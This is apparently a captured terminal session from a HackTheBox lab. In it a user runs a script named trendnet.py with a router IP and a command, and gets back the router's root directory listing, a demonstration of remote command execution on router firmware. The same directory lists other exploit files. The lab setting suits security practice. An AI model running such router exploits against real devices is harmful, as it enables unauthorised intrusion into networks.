 45.1 GiB|619.9 GiB|0.58|E: down|W: (050% at Hack-The-Box-GUEST) 10.135.98.129|BAT 49.32% 01:29:21 [16.17W]|KW35 2016-09-04 15:18:10
-> % cd ..
nuit@seda [03:17:41 PM] [~/devel/troubleshooting/HackTheBox]
-> % ls
2016-09-04-143141_1016x552_scrot.png busybox-mipsel notes trendnet
base64 dir-615.exploit.sh starbug trendnet.py
bmt.py flags starcam
nuit@seda [03:17:41 PM] [~/devel/troubleshooting/HackTheBox]
-> % vim trendnet.py
nuit@seda [03:17:56 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py
Usage: trendnet.py <routerIP> <command>
nuit@seda [03:18:01 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 ls
bin
dev
etc
etc_ro
home
init
lib
media
mnt
proc
sbin
sys
tmp
usr
var
nuit@seda [03:18:06 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1
1 2 3 4 5 6 7 10